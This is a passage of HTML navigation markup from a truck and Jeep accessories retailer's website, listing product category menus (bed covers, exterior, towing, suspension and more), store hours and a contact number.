                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/Icon-Tire.png?auto=format" loading="lazy" class="img-responsive" alt="Truck and Off-Road Tires" />
                                                                </div>
                                                                                                                        <div class="text-center">Truck and Off-Road Tires</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/trailer-parts/trailer-tires-and-wheels">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/pencilsketchadjusted-6532232.jpg?auto=format" loading="lazy" class="img-responsive" alt="Trailer Tires and Wheels" />
                                                                </div>
                                                                                                                        <div class="text-center">Trailer Tires and Wheels</div>
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </li>
                                                                                                                                
                                                                                                            <li class="dropdown flex-dropdown">
                                            <a data-toggle="dropdown" class="dropdown-toggle" href="#">Jeep <i class="fa fa-chevron-down"></i></a>
                                            <ul class="dropdown-menu custom-dropdown-menu flex-wrapper">
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/bumpers-and-grille-guards">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Front-Bumper.jpg?auto=format" loading="lazy" class="img-responsive" alt="Bumpers and Grille Guards" />
                                                                </div>
                                                                                                                        <div class="text-center">Bumpers and Grille Guards</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/exterior/fender-flares-and-accessories">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/Icon-Fender-Flares1.png?auto=format" loading="lazy" class="img-responsive" alt="Fender Flares" />
                                                                </div>
                                                                                                                        <div class="text-center">Fender Flares</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/running-boards-and-steps/rock-rails-and-sliders">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/Icon-Rock-Sliders.png?auto=format" loading="lazy" class="img-responsive" alt="Rock Sliders" />
                                                                </div>
                                                                                                                        <div class="text-center">Rock Sliders</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/exterior/soft-tops-and-accessories">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/Icon-Soft-Top.png?auto=format" loading="lazy" class="img-responsive" alt="Jeep - Soft Tops" />
                                                                </div>
                                                                                                                        <div class="text-center">Jeep - Soft Tops</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/winches-and-accessories/truck-and-suv-winches">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Winches.jpg?auto=format" loading="lazy" class="img-responsive" alt="Truck and Jeep Winches" />
                                                                </div>
                                                                                                                        <div class="text-center">Truck and Jeep Winches</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/suspension">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/Icon-Coil-Over.png?auto=format" loading="lazy" class="img-responsive" alt="Suspension" />
                                                                </div>
                                                                                                                        <div class="text-center">Suspension</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/automotive-lighting">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Lighting-3.jpg?auto=format" loading="lazy" class="img-responsive" alt="Lighting" />
                                                                </div>
                                                                                                                        <div class="text-center">Lighting</div>
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </li>
                                                                                                                                
                                                                    <li class="">
                                        <a href="/product/rebates" >
                                            <i class=""></i>
                                            Specials &amp; Rebates                                        </a>
                                    </li>
                                                                                                                                        </ul>

                                            <ul id="navbar-hours" class="nav navbar-nav navbar-right">
                            <li id="hours" class="dropdown">
                                <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><span title="6:00 pm">Closed, We Open at 8:00 am on Tue.</span> <i class="fa fa-chevron-down"></i></a>
                                <ul class="dropdown-menu"><div class="flex-wrapper"><div class="flex-item align-self-start mr-1">Monday</div><div class="flex-item align-self-start text-right">8:00 - 6:00</div></div><div class="flex-wrapper"><div class="flex-item align-self-start mr-1">Tuesday</div><div class="flex-item align-self-start text-right">8:00 - 6:00</div></div><div class="flex-wrapper"><div class="flex-item align-self-start mr-1">Wednesday</div><div class="flex-item align-self-start text-right">8:00 - 6:00</div></div><div class="flex-wrapper"><div class="flex-item align-self-start mr-1">Thursday</div><div class="flex-item align-self-start text-right">8:00 - 6:00</div></div><div class="flex-wrapper"><div class="flex-item align-self-start mr-1">Friday</div><div class="flex-item align-self-start text-right">8:00 - 6:00</div></div><div class="flex-wrapper"><div class="flex-item align-self-start mr-1">Saturday</div><div class="flex-item align-self-start text-right">8:00 - 1:00</div></div><div class="flex-wrapper"><div class="flex-item align-self-start mr-1">Sunday</div><div class="flex-item align-self-start text-right">Closed</div></div></ul>
                            </li>
                        </ul>
                                    </div>
            </div>
        </nav>
    </div>

    <div class="nav-drawer-overlay"></div>
<div class="nav-drawer visible-xs visible-sm">
    <ul class="nav navbar-nav">
        <li class="nav-drawer-close">
            <a href="javascript:void(0)" aria-label="Close">
                <i class="far fa-times"></i>
            </a>
        </li>

                    <li>
                <a href="tel:8009537108" aria-label="Call us">
                    <span class="nav-drawer-icon">
                        <i class="fa fa-phone"></i>
                    </span>
                    <span class="nav-drawer-text">
                        800-953-7108                    </span>
                </a>
            </li>
        
                    <li>
                <a href="https://hhtruckaccessories.com/information/contact" aria-label="Contact us" class="js-navbar-location">
                    <span class="nav-drawer-icon">
                        <i class="fa fa-map-marker"></i>
                    </span>
                    <span class="nav-drawer-text js-navbar-location-text">
                        Find a Store                    </span>
                </a>
            </li>
        
                    <li class="navbarSelectVehicle">
                <a href="#" aria-label="Select Your Vehicle">
                    <span class="nav-drawer-icon">
                        <i class="fas fa-truck-pickup"></i>
                    </span>
                    <span class="nav-drawer-text">
                        Select Your Vehicle                    </span>
                                    </a>
            </li>
        
        <li class="separator">&nbsp;</li>

                                    
                                    <li class="nav-drawer-menu-item ">
                        <a href="/product/catalog" >
                                                        <span class="nav-drawer-text">
                                Shop All                            </span>
                        </a>
                    </li>
                                            
                                    <li class="nav-drawer-menu-item ">
                        <a href="/product/manufacturer" >
                                                        <span class="nav-drawer-text">
                                Brands                            </span>
                        </a>
                    </li>
                                            
                                                            <li class="nav-drawer-menu-item dropdown">
                            <a data-toggle="dropdown" class="dropdown-toggle" href="#" aria-label="Bed Covers">
                                <span class="nav-drawer-text">
                                    Bed Covers                                </span>
                                <span class="nav-drawer-icon">
                                    <i class="far fa-chevron-right"></i>
                                </span>
                            </a>
                            <ul class="dropdown-menu custom-dropdown-menu flex-wrapper">
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/truck-bed-covers/camper-tops">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Camper-Top1.jpg?auto=format" loading="lazy" class="img-responsive" alt="Camper Tops" />
                                                </div>
                                                                                        <div>Camper Tops</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/truck-bed-covers/hard-folding-truck-bed-covers">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Hard-Tri-Fold.jpg?auto=format" loading="lazy" class="img-responsive" alt="Hard Folding Tonneau Covers" />
                                                </div>
                                                                                        <div>Hard Folding Tonneau Covers</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/truck-bed-covers/soft-folding-truck-bed-covers">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Soft-Folding.jpg?auto=format" loading="lazy" class="img-responsive" alt="Soft Tonneau Covers" />
                                                </div>
                                                                                        <div>Soft Tonneau Covers</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/truck-bed-covers/hard-retractable-truck-bed-covers">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Retractible.jpg?auto=format" loading="lazy" class="img-responsive" alt="Hard Retractable Tonneau Cover" />
                                                </div>
                                                                                        <div>Hard Retractable Tonneau Cover</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/truck-bed-covers/hard-one-piece-truck-bed-covers">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Hard-Lid.jpg?auto=format" loading="lazy" class="img-responsive" alt="Hard One-Piece Covers (Lids)" />
                                                </div>
                                                                                        <div>Hard One-Piece Covers (Lids)</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/truck-bed-covers/hard-rolling-truck-bed-covers">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Hard-Rolling-Cover1.jpg?auto=format" loading="lazy" class="img-responsive" alt="Hard Rolling Tonneau Covers" />
                                                </div>
                                                                                        <div>Hard Rolling Tonneau Covers</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/truck-bed-covers/soft-rolling-truck-bed-covers">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Roll-Up-Cover.jpg?auto=format" loading="lazy" class="img-responsive" alt="Soft Roll Up Tonneau Covers" />
                                                </div>
                                                                                        <div>Soft Roll Up Tonneau Covers</div>
                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                                                                
                                                            <li class="nav-drawer-menu-item dropdown">
                            <a data-toggle="dropdown" class="dropdown-toggle" href="#" aria-label="Exterior">
                                <span class="nav-drawer-text">
                                    Exterior                                </span>
                                <span class="nav-drawer-icon">
                                    <i class="far fa-chevron-right"></i>
                                </span>
                            </a>
                            <ul class="dropdown-menu custom-dropdown-menu flex-wrapper">
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/bumpers-and-grille-guards">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Front-Bumper.jpg?auto=format" loading="lazy" class="img-responsive" alt="Bumpers and Grille Guards" />
                                                </div>
                                                                                        <div>Bumpers and Grille Guards</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/running-boards-and-steps">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Running-Board.jpg?auto=format" loading="lazy" class="img-responsive" alt="Running Boards and Steps" />
                                                </div>
                                                                                        <div>Running Boards and Steps</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/truck-bed-and-tailgate/bed-liners">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Bed-Liner.jpg?auto=format" loading="lazy" class="img-responsive" alt="Bed Liners" />
                                                </div>
                                                                                        <div>Bed Liners</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/automotive-lighting">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Lighting-3.jpg?auto=format" loading="lazy" class="img-responsive" alt="Lighting" />
                                                </div>
                                                                                        <div>Lighting</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/exterior/fender-flares-and-accessories">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/Icon-Fender-Flares1.png?auto=format" loading="lazy" class="img-responsive" alt="Fender Flares" />
                                                </div>
                                                                                        <div>Fender Flares</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/exterior/grilles">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Grille.jpg?auto=format" loading="lazy" class="img-responsive" alt="Grilles" />
                                                </div>
                                                                                        <div>Grilles</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/exterior/side-window-deflectors">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Rain-Guards.jpg?auto=format" loading="lazy" class="img-responsive" alt="Side Window Deflectors" />
                                                </div>
                                                                                        <div>Side Window Deflectors</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/exterior/bug-and-hood-shields">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Bug-Shield.jpg?auto=format" loading="lazy" class="img-responsive" alt="Bug Shields" />
                                                </div>
                                                                                        <div>Bug Shields</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/exterior/mud-guards-and-mud-flaps">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Mud-Flaps.jpg?auto=format" loading="lazy" class="img-responsive" alt="Mud Flaps" />
                                                </div>
                                                                                        <div>Mud Flaps</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/exterior/chrome-trim-and-dress-up">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Fender-Trim.jpg?auto=format" loading="lazy" class="img-responsive" alt="Trim and Accents" />
                                                </div>
                                                                                        <div>Trim and Accents</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/truck-bed-and-tailgate/bed-light-and-sport-bars">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Sport-Bar2.jpg?auto=format" loading="lazy" class="img-responsive" alt="Sport Bars" />
                                                </div>
                                                                                        <div>Sport Bars</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/winches-and-accessories">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Winches.jpg?auto=format" loading="lazy" class="img-responsive" alt="Winch Products" />
                                                </div>
                                                                                        <div>Winch Products</div>
                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                                                                
                                                            <li class="nav-drawer-menu-item dropdown">
                            <a data-toggle="dropdown" class="dropdown-toggle" href="#" aria-label="Interior">
                                <span class="nav-drawer-text">
                                    Interior                                </span>
                                <span class="nav-drawer-icon">
                                    <i class="far fa-chevron-right"></i>
                                </span>
                            </a>
                            <ul class="dropdown-menu custom-dropdown-menu flex-wrapper">
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/interior/floor-mats-and-cargo-liners">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/PhotoFunia-1679419110.jpg?auto=format" loading="lazy" class="img-responsive" alt="Floor Mats / Cargo Liners" />
                                                </div>
                                                                                        <div>Floor Mats / Cargo Liners</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/interior/seat-covers">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/PhotoFunia-1679419024.jpg?auto=format" loading="lazy" class="img-responsive" alt="Seat Covers" />
                                                </div>
                                                                                        <div>Seat Covers</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/alea-leather">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/onoKQi5G4ojZa1SfrXrs6w_r.jpg?auto=format" loading="lazy" class="img-responsive" alt="Leather Seats and Upholstery" />
                                                </div>
                                                                                        <div>Leather Seats and Upholstery</div>
                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                                                                
                                                            <li class="nav-drawer-menu-item dropdown">
                            <a data-toggle="dropdown" class="dropdown-toggle" href="#" aria-label="Cargo Management">
                                <span class="nav-drawer-text">
                                    Cargo Management                                </span>
                                <span class="nav-drawer-icon">
                                    <i class="far fa-chevron-right"></i>
                                </span>
                            </a>
                            <ul class="dropdown-menu custom-dropdown-menu flex-wrapper">
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/truck-bed-and-tailgate/truck-bed-toolboxes-and-accessories">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Truck-Toolbox.jpg?auto=format" loading="lazy" class="img-responsive" alt="Truck Tool Boxes" />
                                                </div>
                                                                                        <div>Truck Tool Boxes</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/cargo-management/truck-and-van-racks">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Ladder-Rack.jpg?auto=format" loading="lazy" class="img-responsive" alt="Ladder Racks - Truck" />
                                                </div>
                                                                                        <div>Ladder Racks - Truck</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/truck-bed-and-tailgate/bed-slides">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Bed-Slide.jpg?auto=format" loading="lazy" class="img-responsive" alt="Bed Slides" />
                                                </div>
                                                                                        <div>Bed Slides</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/truck-bed-and-tailgate/truck-bed-extenders">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Bed-Extend.jpg?auto=format" loading="lazy" class="img-responsive" alt="Truck Bed Extenders" />
                                                </div>
                                                                                        <div>Truck Bed Extenders</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/cargo-management/headache-racks">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Headache-Rack.jpg?auto=format" loading="lazy" class="img-responsive" alt="Headache Racks" />
                                                </div>
                                                                                        <div>Headache Racks</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/cargo-management/bike-carriers-and-racks">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Bike-Carrier%20%282%29.jpg?auto=format" loading="lazy" class="img-responsive" alt="Bike Carriers and Racks" />
                                                </div>
                                                                                        <div>Bike Carriers and Racks</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/cargo-management/rooftop-boxes-and-bags">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Roof-Carrier.jpg?auto=format" loading="lazy" class="img-responsive" alt="Rooftop Carriers and Bags" />
                                                </div>
                                                                                        <div>Rooftop Carriers and Bags</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/cargo-management/cargo-baskets">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/Icon-Cargo-Basket.png?auto=format" loading="lazy" class="img-responsive" alt="Cargo Baskets" />
                                                </div>
                                                                                        <div>Cargo Baskets</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/cargo-management/tie-downs-and-anchors">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Tie-Down.jpg?auto=format" loading="lazy" class="img-responsive" alt="Tie Downs and Anchors" />
                                                </div>
                                                                                        <div>Tie Downs and Anchors</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/cargo-management/cargo-racks">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/cargo-basket-rack%20%281%29.jpg?auto=format" loading="lazy" class="img-responsive" alt="Cargo Racks and Shelving" />
                                                </div>
                                                                                        <div>Cargo Racks and Shelving</div>
                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                                                                
                                                            <li class="nav-drawer-menu-item dropdown">
                            <a data-toggle="dropdown" class="dropdown-toggle" href="#" aria-label="Towing">
                                <span class="nav-drawer-text">
                                    Towing                                </span>
                                <span class="nav-drawer-icon">
                                    <i class="far fa-chevron-right"></i>
                                </span>
                            </a>
                            <ul class="dropdown-menu custom-dropdown-menu flex-wrapper">
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/hitches">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/download%20%281%29.jpg?auto=format" loading="lazy" class="img-responsive" alt="Custom Trailer Hitches" />
                                                </div>
                                                                                        <div>Custom Trailer Hitches</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/fifth-wheel-hitches-and-goosenecks">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Fifth-Wheel.jpg?auto=format" loading="lazy" class="img-responsive" alt="Goosenecks / Fifth Wheels" />
                                                </div>
                                                                                        <div>Goosenecks / Fifth Wheels</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/ball-mounts">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Ball-Mount.jpg?auto=format" loading="lazy" class="img-responsive" alt="Ball Mounts" />
                                                </div>
                                                                                        <div>Ball Mounts</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/brake-controllers">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Brake-Controller.jpg?auto=format" loading="lazy" class="img-responsive" alt="Brake Controllers" />
                                                </div>
                                                                                        <div>Brake Controllers</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/hitch-wiring">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Hitch-Wire.jpg?auto=format" loading="lazy" class="img-responsive" alt="Hitch Wiring" />
                                                </div>
                                                                                        <div>Hitch Wiring</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/hitch-accessories">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Hitch-Locks.jpg?auto=format" loading="lazy" class="img-responsive" alt="Hitch Pins and Locks" />
                                                </div>
                                                                                        <div>Hitch Pins and Locks</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/suspension/air-spring-kits">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/Icon-Air-Helpers.png?auto=format" loading="lazy" class="img-responsive" alt="Air Helper Spring Kits" />
                                                </div>
                                                                                        <div>Air Helper Spring Kits</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/weight-distribution-and-sway-control">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Weight-Distribution.jpg?auto=format" loading="lazy" class="img-responsive" alt="Weight Distribution / Sway Control" />
                                                </div>
                                                                                        <div>Weight Distribution / Sway Control</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/tow-bars">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Tow-Bar1.jpg?auto=format" loading="lazy" class="img-responsive" alt="Tow Bars and Baseplates" />
                                                </div>
                                                                                        <div>Tow Bars and Baseplates</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/trailer-parts">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/trailersketch.png?auto=format" loading="lazy" class="img-responsive" alt="Trailer Parts" />
                                                </div>
                                                                                        <div>Trailer Parts</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/trailer-accessories">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Trailer-Acc.jpg?auto=format" loading="lazy" class="img-responsive" alt="Trailer Accessories" />
                                                </div>
                                                                                        <div>Trailer Accessories</div>
                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                                                                
                                                            <li class="nav-drawer-menu-item dropdown">
                            <a data-toggle="dropdown" class="dropdown-toggle" href="#" aria-label="Suspension, Wheels, and Tires">
                                <span class="nav-drawer-text">
                                    Suspension, Wheels, and Tires                                </span>
                                <span class="nav-drawer-icon">
                                    <i class="far fa-chevron-right"></i>
                                </span>
                            </a>
                            <ul class="dropdown-menu custom-dropdown-menu flex-wrapper">
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/suspension/lift-kits">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Lift-Kit1.jpg?auto=format" loading="lazy" class="img-responsive" alt="Lift Kits" />
                                                </div>
                                                                                        <div>Lift Kits</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/suspension/leveling-kits">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Level-Kit.jpg?auto=format" loading="lazy" class="img-responsive" alt="Leveling Kits" />
                                                </div>
                                                                                        <div>Leveling Kits</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/suspension/shocks-and-struts">
                                                                                            <div class="flex-navbar-image">
                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/download%20%283%29.jpg?auto=format" loading="lazy" class="img-responsive" alt="Shocks and Struts" />
                                                </div>
                                                                                        <div>Shocks and Struts</div>
                                        </a>
                                    </li>
                                                                    <li class="flex-item flex-navbar-square">
                                        <a href="https://hhtruckaccessories.com/category/suspension/steering-stabilizers">
                                                                                            <div class="flex-navbar-image">
